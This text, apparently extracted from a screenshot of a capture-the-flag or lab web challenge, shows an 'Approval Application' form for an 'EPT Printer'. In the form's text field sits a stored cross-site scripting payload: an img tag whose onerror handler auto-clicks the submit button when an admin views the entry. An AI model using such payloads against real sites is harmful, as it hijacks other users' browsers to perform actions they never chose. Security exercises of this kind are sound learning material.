 Approval Application
To start using the EPT Printer, you must obtain approval. Please use the provided form below to request
authorization, and an admin will promptly review and ignore your application.
You can also find a list of your previous applications here.
Application title
Give approval plz
Application text
Explain why you need access.
<img src=x onerror="document.getElementById('submit').click();">